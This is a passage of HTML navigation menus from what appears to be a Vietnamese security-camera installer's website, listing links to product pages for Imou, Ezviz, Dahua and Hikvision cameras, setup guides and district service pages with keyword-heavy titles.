ninh Nhà Xưởng Sản Sản Xuất , Tư vấn Camera giám sát nhà xưởng sản xuất'> <span class='iconstar0'>✰</span> Tư Vấn Lắp Camera Quan Sát Nhà Xưởng Sản Xuất Từ Xa</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="tin-camera-wifi-chinh-hang.net" title="Tư vấn lắp camera wifi giá rẻ chính hãng dịch vụ lắp camera wifi uy tín hình ảnh sắt nét nhiều chức năng">Tư Vấn lắp Camera Wifi</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='cac-loai-camera-wifi-gia-dinh-gia-re-hien-nay.vn' title='Các Loại Camera Wifi Gia Đình Giá Rẻ Hiện Nay camera wifi gia đình tốt nhất hiện nay, các loại camera wifi gia đình giá rẻ tốt nhất, camera wifi gia đình loại nào tốt, camera wifi gia đình giá rẻ'> <span class='iconstar0'>✰</span> Các Loại Camera Wifi Gia Đình Giá Rẻ Hiện Nay</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-IMOU-IPC-A42EP-L.vn' title='Giới Thiệu Camera Wifi IMOU IPC-A42EP-L Giới Thiệu Camera Wifi IMOU IPC-A42EP-L, Camera Wifi, IMOU IPC-A42EP-L, Camera IMOU, IPC-A42EP-L, Camera Wifi IMOU'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi IMOU IPC-A42EP-L</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-Dung-Pin-2K-IMOU-IPC-B32P-V2.vn' title='Giới Thiệu Camera Wifi Dùng Pin 2K IMOU IPC-B32P-V2 IPC-B32P-V2, camera cell go IPC-B32P-V2, cell go IPC-B32P-V2, IPC-B32P-V2 giá rẻ, IPC-B32P-V2 chính hãng, tư vấn lắp camera IPC-B32P-V2, báo giá lắp camera IPC-B32P-V2, giá camera IPC-B32P-V2, công ty lăp camera IPC-B32P-V2 giá rẻ, báo giá lăp camera IPC-B32P-V2, camera imou cell go IPC-B32P-V2, cell go IPC-B32P-V2, camera wifi IPC-B32P-V2'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi Dùng Pin 2K IMOU IPC-B32P-V2</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-Dung-Pin-EZVIZ-CB1.vn' title='Giới Thiệu Camera Wifi Dùng Pin EZVIZ CB1 review camera trông trẻ em, đánh giá camera EZVIZ BM1, tính năng camera EZVIZ BM1, giá camera trông trẻ em, camera EZVIZ BM1 chất lượng, camera EZVIZ BM1 đáng mua, đánh giá EZVIZ BM1, camera an ninh cho trẻ em, mua camera EZVIZ BM1'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi Dùng Pin EZVIZ CB1</a> </li><li> <a href='Gioi-Thieu-Ve-Camera-WifI-Dung-PIN-IMOU-IPC-K9EP-3T0WE.vn' title='Giới Thiệu Về Camera Wifi Dùng Pin IMOU IPC-K9EP-3T0WE IPC-K9EP-3T0WE, camera imou IPC-K9EP-3T0WE, camera dùng pin imou IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE chính hãng, camera xạc pin IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE giá rẻ, tư vấn lắp camera IPC-K9EP-3T0WE, camera năng lượng mặt trời IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE chính hãng giá rẻ, tư vấn lắp camera IPC-K9EP-3T0WE, camera wifi dùng pin IPC-K9EP-3T0WE'> <span class='iconstar0'>✰</span> Giới Thiệu Về Camera Wifi Dùng Pin IMOU IPC-K9EP-3T0WE</a> </li><li> <a href='DH-H2AE-Camera-Wifi-Dahua.vn' title='Dh-H2ae Camera Wifi Dahua camera DH,H2AE, camera DH,H2AE giá rẻ, tư vấn lắp camera DH,H2AE, lắp camera DH,H2AE nhanh chóng, khảo sát lắp camera DH,H2AE, tư vấn lắp camera DH,H2AE, camera wifi DH,H2AE, camera DH,H2AE giá rẻ, sửa camera DH,H2AE, bảo hành camera DH,H2AE, báo giá lắp camera DH,H2AE, camera DH,H2AE chính hãng giá rẻ, công ty lắp camera DH,H2AE chuyên nghiệp'> <span class='iconstar0'>✰</span> Dh-H2ae Camera Wifi Dahua</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-EZVIZ-C6C-4K.vn' title='Giới Thiệu Camera Wifi EZVIZ C6C 4K EZVIZ C6C 4K, EZVIZ C6C 4K chính hãng, C6C 4K chính hãng, C6C 4K giá rẻ, báo giá lắp camera ezviz C6C 4K, camera ezviz C6C 4K giá rẻ, tư vấn lắp camera camera ezviz C6C 4K, bào hành camera ezviz C6C 4K, sửa camera ezviz C6C 4K, báo giá lắp camera ezviz C6C 4K, camera ezviz C6C 4K chính hãng giá rẻ, công ty lắp camera ezviz C6C 4K, camera c6c chính hãng, camera c6c chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi EZVIZ C6C 4K</a> </li><li> <a href='Mau-Camera-Wifi-Ban-Chay-nhat-hien-nay.vn' title='Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay, mua online, giá rẻ, chất lượng, đánh giá, hướng dẫn cài đặt, so sánh, khuyến mãi, chính hãngMẫu Camera Wifi Bán Chạy Nhất Hiện Nay, Camera Wifi ổn định, Camera Wifi giá rẻ, Camera Wifi nào tốt, Camera Wifi chất lượng, Camera Wifi chống nước, Camera Wifi cho gia đình'> <span class='iconstar0'>✰</span> Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay</a> </li><li> <a href='Camera-WIfi-Dung-Cong-Trinh-Gia-Re.vn' title='Camera Wifi Dùng Công Trình Giá Rẻ Camera Wifi Công Trình Giá Rẻ, Camera Wifi Tốt, Camera Wifi Chất Lượng, Camera Wifi Uy Tín, Camera Wifi Hướng Dẫn, Camera Wifi Khuyến Mãi, Camera Wifi Nhanh Chóng'> <span class='iconstar0'>✰</span> Camera Wifi Dùng Công Trình Giá Rẻ</a> </li><li> <a href='Thong-So-Khi-Mua-Camera-Wifi-Nen-Quan-Tam.vn' title='Thông Số Khi Mua Camera Wifi Nên Quan Tâm thông số camera wifi, camera wifi, camera wifi giá rẻ, camera wifi chính hãng, tư vấn mua camera wifi, lắp đặt camera wifi, camera wifi uy tín, lắp camera wifi chuyên nghiệp, lắp camera wifi chính hãng gía rẻ'> <span class='iconstar0'>✰</span> Thông Số Khi Mua Camera Wifi Nên Quan Tâm</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="huong-dan-lap-camera.net" title="Hướng dẫn lắp camera quan sát sát cài đặt và sử dụng camera trên điện thoại tivi, máy tính">Hướng Dẫn sử dụng Camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='huong-dan-su-dung-phan-mem-quan-ly-don-hang-atp.vn' title='Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP, phần mềm quản lý đơn hàng, camera soi mã vận đơn, phần mềm quản lý đơn hàng, giải pháp quản lý đơn hàng, phần mềm quản lý đơn hàng tải video trực tiếp, phần mềm tải video đóng gói'> <span class='iconstar0'>✰</span> Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP</a> </li><li> <a href='Huong-Dan-Cach-Cai-Dat-Camera-Ip-Yoosee-Wifi-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Ip Yoosee Wifi Trên Điện Thoại Hướng dẫn cài đặt camera ip Yoosee wifi trên điện thoạiCài đặt camera IP Yoosee Wifi trên điện thoại, Hướng dẫn cài đặt camera Yoosee Wifi trên điện thoại, Hướng dẫn cài đặt camera IP Yoosee trên điện thoại, Cách cài đặt camera Yoosee Wifi trên điện thoại, Cách cài đặt camera IP Yoosee Wifi trên điện thoại, Cách cài đặt camera Yoosee trên điện thoại, Hướng dẫn cài đặt camera IP Yoosee Wifi trên điện thoại di động, Cách cài đặt camera Yoosee Wifi trên máy điện thoạiHướng dẫn lắp camera yoosee, hướng dẫn lắp đặt camera, hướng dẫn lắp camera yoosee, camera yoosee, cách lắp caemra yoosee, cách lắp đặt caemra yoosee'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Ip Yoosee Wifi Trên Điện Thoại</a> </li><li> <a href='Huong-dan-cai-camera-EZVIZ-tren-dien-thoai-tu-A-den-Z.vn' title='Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z Hướng dẫn cài Camera Ezviz trên điện thoại, Hướng dẫn cài đặt Camera Ezviz trên điện thoại, Cách cài đặt Camera Ezviz trên điện thoại, Hướng dẫn sử dụng ứng dụng Ezviz trên điện thoại, Cách tạo tài khoản Ezviz cho điện thoại, Hướng dẫn kết nối Camera Ezviz với điện thoại, Cách điều khiển Camera Ezviz từ điện thoại, Hướng dẫn xem hình ảnh từ Camera Ezviz trên điện thoại.Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z,Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z, Hường dẫn lắp đặt camera EZVIZ trên điện thoại, Tư vấn lắp đặt camera EZVIZ điện thoại tại nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z</a> </li><li> <a href='Huong-Dan-Lap-Dat-Camera-Wifi.vn' title='Hướng Đẫn Lắp Đặt Camera Wifi Hướng đẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Lắp đặt camera wifi tự động, Camera wifi giá rẻ, Cách kết nối camera wifi, Hướng dẫn cài đặt camera wifi trên điện thoại, Camera wifi ngoài trời, Thiết lập camera wifi qua mạng, Lắp đặt camera wifi chất lượng cao.Hướng dẫn lắp đặt camera wifi, cách cài đặt camera wifi, cách sử dụng camera wifi, lắp đặt camera wifi nhanh chóng, hướng dẫn cài đặt camera wifi dễ dàng, cách thiết lập camera wifi, cách kết nối camera wifi, lắp đặt camera wifi đơn giản.Hướng đẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Hướng dẫn sử dụng camera wifi, Lắp đặt camera an ninh wifi, Camera wifi trong nhà, Camera wifi ngoài trời, Camera wifi giá rẻ, Cách chọn mua camera wifi.Hướng Đẫn Lắp Đặt Camera Wifi, Hướng dẫn lap dat camera wifi,hướng dẫn lap dăt camera wifi ,hướng dẫn cài đặt camera wifi,Hướng đẫn lắp dặt camera không dây'> <span class='iconstar0'>✰</span> Hướng Đẫn Lắp Đặt Camera Wifi</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Imou-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài camera Imou trên điện thoại, cách cài đặt ứng dụng Imou trên điện thoại, hướng dẫn sử dụng camera Imou trên điện thoại, cách thêm camera Imou vào điện thoại, cách đăng ký tài khoản Imou trên điện thoại, cách kết nối camera Imou với điện thoại.Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài đặt camera Imou trên điện thoại, hướng dẫn kết nối camera Imou với điện thoại, cách thiết lập camera Imou trên smartphone, cách cài đặt ứng dụng Imou cho camera, hướng dẫn sử dụng camera Imou trên điện thoại.Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài đặt camera Imou trên smartphone, hướng dẫn sử dụng ứng dụng Imou trên điện thoại, cách kết nối camera Imou với điện thoại di động, hướng dẫn cài đặt ứng dụng Imou trên điện thoại, cách thiết lập camera Imou trên điện thoạiCài đặt camera Imou trên điện thoại, Hướng dẫn cài đặt camera Imou, Cách cài đặt camera Imou trên điện thoại, Camera Imou kết nối với điện thoại, Cách cài đặt ứng dụng Imou trên điện thoại, Hướng dẫn sử dụng camera Imou trên điện thoạiHướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại,Hướng Đẫn Cài Đặt Camera IMOU trên điện thoại, Lắp Đặt Camera IMou Trên Điện Thoại,Cách lắp đặt camera imou trên điện thoại.'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại</a> </li><li> <a href='Huong-dan-lap-dat-camera-ebitcam-tai-nha.vn' title='Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nhàhướng dẫn lắp đặt camera Ebitcam tại nhàHướng dẫn lắp đặt Camera Ebitcam Tại Nhà, Cách lắp đặt Camera Ebitcam Tại Nhà, Lắp đặt Camera Ebitcam Tại Nhà, Hướng dẫn sử dụng Camera Ebitcam Tại Nhà, Hướng dẫn cài đặt Camera Ebitcam, Camera Ebitcam Tại Nhà, Cách cài đặt Camera Ebitcam.Hướng dẫn lắp đặt camera Ebitcam tại nhà, lắp camera Ebitcam như thế nào, cách cài đặt camera Ebitcam, Hướng dẫn sử dụng camera Ebitcam, Lắp đặt camera Ebitcam nhanh chóng, Các bước lắp đặt camera Ebitcam, Hướng dẫn lắp đặt camera Ebitcam chi tiếtHướng dẫn lắp đặt camera ebitcam tại nha,Hướng dẫn lắp dặt camera quan sat ebitcam tại nhà , lăp dặt camera wifi tại nhà.Tư vấn Lắp đặt camera wifi tại nhà,Lắp đặt camera không dây tại nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha</a> </li><li> <a href='Huong-Dan-Xem-Camera-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại hướng dẫn cài đặt camera điện thoại, xem camera trên điện thoại, cách cài đặt camera trên điện thoại, hướng dẫn xem camera trên smartphone, cách xem camera qua ứng dụng điện thoại, cách kết nối camera với điện thoại, xem camera ip trên điện thoại.Hướng dẫn cài đặt xem camera trên điện thoại,Hướng đãn cài đặt camera dahua,Hướng dẫn và xem camera trên điện thoại,hướng dẫn cài đặt camera trên điện thoại,.. hướng dẫn camera trên điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Wifi-Giau-Kin-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại Hướng dẫn cài đặt camera wifi giấu kín trên điện thoại, Hướng dẫn cài đặt camera wifi giấu kín trên điện thoạiHướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại,Lắp đặt camera giấu kin cho điện thoại,Hướng dẫn lắp dặt camera giấu kín cho điện thoại.,Lắp dặt camera wifi dấu kín,Hướng dẫn lắp dặt camera wifi dấu kín trên điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Lap-Camera-Dahua-Tai-Nha.vn' title='Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà Hướng dẫn lắp đặt camera Dahua tại nhà, cách lắp đặt camera Dahua, hướng dẫn cài đặt camera Dahua nhà, camera Dahua lắp đặt đơn giản, lắp đặt hệ thống camera Dahua tại nhà, hướng dẫn kỹ thuật lắp đặt camera Dahua, cách lắp đặt camera giám sát Dahua, hướng dẫn sử dụng camera DahuaHướng Dẫn Lắp Đặt Camera Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Camera Giá Rẻ Dahua, Hướng Dẫn Lắp Đặt Camera Giám Sát Tại Nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà</a> </li><li> <a href='Huong-dan-cai-dat-xem-camera-hikvision-cho-dien-thoai.vn' title='Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại Hướng dẫn cài đặt camera Hikvision cho điện thoại, Cách xem camera Hikvision trên điện thoại, Hướng dẫn kết nối camera Hikvision với điện thoại, Cài đặt xem camera Hikvision qua wifi, Hướng dẫn sử dụng ứng dụng xem camera Hikvision trên điện thoại, Cách cài đặt xem camera Hikvision trên smartphone, Hướng dẫn cài đặt xem camera hikvision cho điện thoại,huong dan cai camera vao dien thoai,huong dan cai dat camera vao điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="cong-ty-lap-camera-viet-nam.net" title="Liên hệ lắp camera quan sát giá rẻ chính hãng uy tín tại tphcm">Li&ecirc;n Hệ Lắp Camera</a>
										<ul class="box-mncon1">
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Tan-Binh.vn" title="An Thành Phát chuyên cung cấp dịch vụ bảo trì, sửa chữa và lắp đặt camera quận Tân Bình có mặt ngay trong 30 phút, nhanh chóng, ...">Lắp Camera Quận T&acirc;n B&igrave;nh</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Tan-Phu-Gia-Re.vn" title="Lắp đặt camera quan sát quận Tân Phú tại An THành Phát với dịch vụ chuyên nghiệp, chất lượng cao cùng với đội ngũ kỹ thuật được đào tạo bài bản.">Lắp Camera Quận T&acirc;n Ph&uacute;</a></li>
											<li>
												<a href="Cong-ty-lap-camera-Quan-Phu-Nhuan.vn" title="Thời gian vài năm vừa qua, quận Phú Nhuận đã có nhiều thay đổi về kinh tế, sự phát triển nhanh, đường phố được gắn camera, tỉ lệ phạm tội giảm, ...">Lắp Camera Quận Ph&uacute; Nhận</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Binh-Tan.vn" title="Lắp camera Quận Bình Tân giá ưu đãi cực lớn, hỗ trợ triển khai hệ thống camera trong ngày theo yêu cầu, miễn phí công lắp đặt và dây cáp ...">Lắp Camera Quận B&igrave;nh T&acirc;n</a></li>
											<li>
												<a href="cong-ty-camera-quan-Go-Vap-Uy-tin.vn" title="Gò Vấp là một trong những quận tiên phong lắp đặt camera tại 29 tuyến đường có tình hình giao thông phức tạp, 47 tuyến hẻm và 40 hộ kinh doanh phòng trọ cho ...">Lắp Camera Quận G&ograve; Vấp</a></li>
											<li>
												<a href="Cong-ty-camera-quan-Binh-Thanh-.vn" title="Với hơn 10 năm kinh nghiệm trong lĩnh vực sửa chữa, bảo trì và lắp đặt camera tại bình thạnh. An Thành Phát đã có chỗ đứng vững chắc trên ...">Lắp Camera Quận B&igrave;nh Thạnh</a></li>
											<li>
												<a href="cong-ty-camera-quan-1-chat-luong.vn" title="Lắp camera tại Quận 1 có thể giúp kiểm soát và hạn chế những vấn đề này. Không những thế, việc lắp camera còn giúp gia đình bạn dễ dàng hơn ...">Lắp Camera Quận 1</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-2-Gia-Re.vn" title="Lắp camera quận 2 là một biện pháp hữu hiệu giúp nâng cao sự an ninh cho khu vực cũng như các doanh nghiệp và gia đình. Lắp đặt camera quận 2 - khuyến mãi cực sốc trong năm 2023">Lắp Camera Quận 2</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-4.vn" title="Nắm bắt được nhu cầu lắp đặt camera tại quận 8 ngày một tăng cao, công ty chúng tôi luôn có nhiều chương trình, chính sách khuyến mãi vô cùng ...">Lắp Camera quận 8</a></li>
											<li>
												<a href="Cong-Ty-lap-Camera-Quan-6-Uy-Tin.vn" title="Lắp đặt camera quận 6 với các khuyến mãi năm 2023 ❖ bảo vệ cuộc sống người thân, gia đình ❖ cảnh báo vấn nạn trộm cướp gia tăng ❖ giảm, tư vấn lắp đặt tận nơi miễn phí, cho dùng thử camera...">Lắp Camera Quận 6</a></li>
											<li>
												<a href="Cong-ty-Lap-camera-Quan-7.vn" title="Lắp đặt camera quan sát tại quận 7 trở nên phổ biến và cần thiết hơn bao giờ hết. Ngoài việc giám sát chống trộm, đảm bảo an ninh một công cụ rất rất thiết giám sát và quan sát được các sự việc khác xảy ra">Lắp Camera Quận 7</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-9.vn" title="Công ty lắp camera quan sát Quận 8. Thời gian vừa qua, do kinh tế khu vực Quận 8 tăng trưởng nhanh mà số lượng tội phạm, kẻ gian và lừa đảo không ngưng gia tăng trong thời điểm kinh tế khó khăn hiện nay">Lắp Camera Quận 8</a></li>
											<li>
												<a href="Cong-Ty-Camera-quan-10-chat-luong.vn" title="An Thành Phát chi nhánh Quận 10, khách hàng sẽ được cung cấp các sản phẩm đa dạng như: camera giám sát gia đình, văn phòng, máy chấm công  giải pháp giám sát tài sản và hạn chế rui ro trong cuộc sống ">Lắp Camera Quận 10</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-11.vn" title=" Ngoài ra khi lắp đặt camera ở quận 11 theo yêu cầu,  chúng tôi cam kết giá rẻ nhất tại quận 11, cùng chất lượng dịch vụ tốt nhất sau khi lắp đặt.">Lắp Camera Quận 11</a></li>
											<li>
												<a href="Cong-ty-camera-quan-12.vn" title="Lắp đặt camera quận 12 uy tín &amp; giá rẻ ✔️ đủ các dòng camera wifi xoay 360 độ ⭐ giám sát từ mọi góc nhìn cho công trình ✓ báo động chọn lựa hoàn hảo cho ngôi nhà bạn ❖ bảo vệ tài sản thiết yếu ❖ chống trộm và cảnh báo đột nhập">Lắp Camera Quận 12</a></li>
										</ul>
									</li>
								</ul>
							</li>
						</ul>
						<i class="bi bi-list mobile-nav-toggle">&nbsp;</i></nav>
					<!-- .navbar --></div>
				<span class="toggle_icon" onclick="openNav()"><img alt="Menu" height="37" src="cameraquan8/images/toggle-icon.webp" width="44" /></span>
				<div class="dropdown">
					<button aria-expanded="false" aria-haspopup="true" class="btn btn-secondary dropdown-toggle" data-toggle="dropdown" id="open-ulsanpham" type="button">SẢN PHẨM</button>
					<ul class="ulsanpham">
						<!----start category---->
						<li class="lisanpham">
							<a href="lap-camera-tron-bo.html" title="Lắp camera trọn bộ quận 8 giá rẻ">Camera Trọn Bộ</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="lap-camera-hikvision-tron-bo.html" title="Hiện nay dòng camera quan sát HIKVISON là dòng camera quan sát được nhiều người dùng tin tưởng và sử dụng với chất lượng camera tốt đồ bền camera lâu dài.Ngoài ra giá cả thương hiệu camera này cực tôt phù hợp cho mọi gia đình.">Camera HIKVISION Trọn Bộ</a></li>
										<li>
											<a href="lap-camera-kbvision-tron-bo.html" title="Thương hiệu camera quan sát KBVISION dòng camera thương hiệu MỸ(USA),Chất lượng sản phẩm khỏi phải bàn cãi về chất lương sản phẩm của thương hiệu camera này.Sản phẩm được nhiều người tiêu dùng lựa chọn.Sản phẩm phù hợp cho các công trình dự án và gia đình,..">Camera KBVISION Trọn Bộ</a></li>
										<li>
											<a href="lap-camera-dahua-tron-bo.html" title="Camera thương hiệu Dahua là một trong những thương hiêu camera đã xuất hiện tại Việt Nam.Từ khoản năm 2013.Hiện nay thương hiệu camera này tích hợp nhiều công nghệ mới nhất.Chế dộ hậu mãi và bảo hành tốt.Camera thích hợp cho mọi công trình.">Camera DAHUA Trọn Bộ</a></li>
										<li>
											<a href="camera-gia-re-tron-goi.html" title="Lắp đặt camera giá rẻ trọn gói bao công lắp đặt.Chúng tôi một trong những dơn vị lắp đặt camera uy tín nhất tạI Thành Phố Hồ Chí Minh.Camera hình ảnh FULL HD.Giá thành tốt nên được rất nhiều gia đình sử dụng.Camera Bảo hành được 2 năm tại nhà cho quý khách.">Camera gi&aacute; Rẻ Trọn Bộ</a></li>
										<li>
											<a href="bo-camera-nen-dung.html" title="Khi chúng ta lắp đặt camera thì camera nên dùng là là điều băn khoăn với người mới sử dụng lần đầu.Sau đây chúng tôi sẽ giới thiệu những mẫu camera phù hợp nên dùng.Nên kể đến dòng:Camera IP WIFI,Hệ thống nhiều camera nên dùng Camera Đi dây.">Bộ Camera N&ecirc;n D&ugrave;ng</a></li>
										<li>
											<a href="lap-camera-co-mau-ban-dem.html" title="Công nghệ có màu ban dêm là công nghệ Tiên tiến nhất được tích hợp vào cáo dòng camera hiên nay.Thương hiệu camera sử dụng công nghệ ban đêm có màu,Camera KB vision,Dahua,HIK VISION.Tuy nhiên dòng camera này giá thành hơi cao.">Bộ Camera C&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="lap-camera-starlight.html" title="Công nghệ Star light là dòng công nghệ ban đêm có màu khi có ánh sáng yếu.Camera hình ảnh chân thực rõ nét.Có thể dây là tính năng ưu việt nhất đây là giải phap thay thế công nghệ camera hồng ngoại hiện nay.">Bộ Camera Starlight</a></li>
										<li>
											<a href="lap-camera-chong-trom.html" title="Công nghệ báo động chống trộm hiện nay đã được tích hợp vào camera.Có thể nói đây tính năng giúp tăng cường an ninh lên mức độ tốt nhất hiện nay.giúp gia chủ phát hiện kẻ trộm đột nhập vào nhà của minh nhanh chóng nhất.">Bộ Camera B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-co-thu-am.html" title="Hiện nay Camera thu âm được nhiều cửa hàng và công ty được sử dụng.Với ưu điểm dòng camera nay giúp gia chủ ghi âm những sự việc diễn ra là bằng chứng khi có cuộc cãi vả tranh chấp.">Bộ Camera c&oacute; Ghi &Acirc;m</a></li>
										<li>
											<a href="lap-camera-ultra-hd-tron-bo.html" title="Lắp đặt trọn bộ camera quan sát chất lượng 2K siêu nét, đem lại giải pháp an ninh tuyệt vời tiết kiệm chi phí cho gia đình, văn phòng, ...">Bộ Camera Chất Lượng 2K</a></li>
										<li>
											<a href="camera-sieu-net-Ultra-hd.html" title="Trọn bộ camera giám sát hình ảnh chất lượng 4K siêu sắc nét giá cả phải chăng phù hợp với các điều kiện kinh tế">Bộ Camera Chất Lượng 4K</a></li>
										<li>
											<a href="bo-camera-wifi.html" title="Hiện nay dòng camera IP wifi là dòng camera được ưa chuộng nhất bởi tính tiện dụng và dễ dàng cài dặt và lắp đặt.Chỉ với số tiền nhỏ bạn đã có 1 chiếc camera bảo vệ an ninh cho nhà của bạn.">Bộ Camera Wifi</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp camera wifi imou giá rẻ thiết kế gọn bắt mắt giám sát ổn định" href="camera-wifi-imou.html" title="Lắp camera wifi imou lựa chọn camera wifi giá rẻ dễ dàng sử dụng giám sát quản lý qua điện thoại, camera tích hợp nhiều chức năng thông minh">Camera Imou</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-imou-lap-ngoai-troi.html" title="Lắp camera wifi imou ngoài trời chịu mưa nắng sản phẩm phù hợp lắp camera trước cổng nhà công trình nhà xưởng">Camera Imou Ngo&agrave;i trời</a></li>
										<li>
											<a href="camera-imou-lap-trong-nha.html" title="Camera wifi Imou lắp trong nhà dễ dàng, linh hoạt và độ thẩm mỹ cao, sử dụng giám sát an ninh hiệu quả với các tính năng thông minh">Camera Imou Trong Nh&agrave;</a></li>
										<li>
											<a href="camera-wifi-imou-cube.html" title="Camera wifi cube imou là dòng camera nhỏ gọn thiết kế tinh tế giá rẻ tiết kiệm chi phí tích hợp đầy đủ chức năng của 1 camera wifi nhỏ gọn góc nhìn rộng">Camera Imou G&oacute;c Rộng</a></li>
										<li>
											<a href="camera-wifi-imou-360.html" title="Lắp camera wifi xoay 360 Imou dòng sản phẩm camera bán chạy giá rẻ tiết kiệm tích hợp nhiều chức năng camera wifi imou hình ảnh sắc nét">Camera Imou Quay Xoay</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="Lắp camera wifi ezviz dòng camera có bảo mất cao thiết kế chắc chắn hình ảnh trung thực" href="camera-wifi-ezviz.html" title="Lắp Camera wifi ezviz thương hiệu camera chất lượng của Hikvision giá rẻ độ bảo mật cao hình ảnh sắc nét">Camera Ezviz </a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-ezviz-lap-trong-nha.html" title="Lắp camera wifi Ezviz lắp trong nhà tiết kiệm chi phí, bảo vệ an ninh hiệu quả cho gia đình văn phòng cửa hàng">Camera Ezviz Trong Nh&agrave;</a></li>
										<li>
											<a href="camera-ezviz-lap-ngoai-troi.html" title="Lắp camera wifi ezviz ngoài trời chất lượng hình ảnh sắc nét bảo mật cao giám sát qua mạng điện thoại dễ dàng, camera wifi ezvis luôn mang đến chất lượng tốt chắc chắn">Camera Ezviz Ngo&agrave;i Trời</a></li>
										<li>
											<a href="camera-wifi-ezviz-cube.html" title="Lắp camera wifi cube ezviz giá rẻ hình ảnh sắc nét góc nhìn rộng, camera wifi cube tiết kiệm phù hợp cho gia đình văn phòng trong nhà">Camera Ezviz G&oacute;c Rộng</a></li>
										<li>
											<a href="camera-wifi-ezviz-360.html" title="Lắp camera wifi 360 thương hiệu ezviz bảo mật cao thiết kế chắc chắn phù hợp cho gia đình văn phòng cửa hàng">Camera Ezviz Xoay 360</a></li>
										<li>
											<a href="Camera-Wifi-EZVIZ.vn" title="Giới thiệu camera wifi ezviz chất lượng dòng sản phẩm camera hình ảnh sắc nét giám sát ổn định qua mạng điện thoại, camera ezviz luôn mang đến khách hàng sự hài lòng">Camera Ezviz N&ecirc;n D&ugrave;ng</a></li>
										<li>
